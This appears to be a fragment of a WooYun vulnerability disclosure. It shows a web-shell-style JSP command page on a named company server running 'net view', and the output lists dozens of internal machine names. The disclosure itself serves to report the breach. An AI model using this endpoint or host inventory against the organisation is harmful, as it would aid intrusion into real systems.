 aixin.scal.com.cn:8080/axis2/cxx.jsp?action=command
执行命令
net view 执行
执行结果
服务器名称 注解
-------------------------------------------------------------------------------
\\ADSBRECEIVER
\\APPSERVERADMIN
\\CHANGKEF-4A7A61
\\COMPUTERNAME
\\CWT-D41C00AB63F
\\ETERMSIM_DB
\\ETERMSIM_WEB
\\FFPDBBAK
\\FFPREPORT
\\FLYSCALBAK
\\IBE
\\IBM
\\IBM-SQMSWEB
\\IBM-VIPWEB
\\IPADOA
\\LENOVO-B5MYRPPF
\\LENOVO-N7WXCLUK
\\LENOVO-SLM0M2R7
\\LINUX Samba 3.4.3-1.17.2-2359-SUSE-CODE11
\\SCAL
\\SCAL-4977C1B35E
\\SCAL-A3BE64EE9F
\\SCAL-B2C-IBE scal-b2c-ibe
\\SCAL-FOC-HL
\\SCAL-INFOJGP2
\\SCAL-PC
\\SCAL-VC
\\SCAL-WSXX1
\\SCALFLYCFP
\\SCALINFO-1234
\\SCALINFO-DNS
\\SCALMAIL
\\SCALMAIL123
\\SCALMOBA-TEST1
\\SCALSCAL-DUANXI
\\SCALSCAL-INFO CFD
\\SCMAILSERVER
\\SERVER2003
\\SVCTAG-1GP5R2X AirFASE
\\SVCTAG-CPWMF1X
\\WEBPREPBAK
\\WIN-0DQ84SR4M67
\\WIN-216JSC 216-jsc
\\WIN-7D9GJKREAD2
\\WIN-9JHD2FRTGIN
www.wooyun.org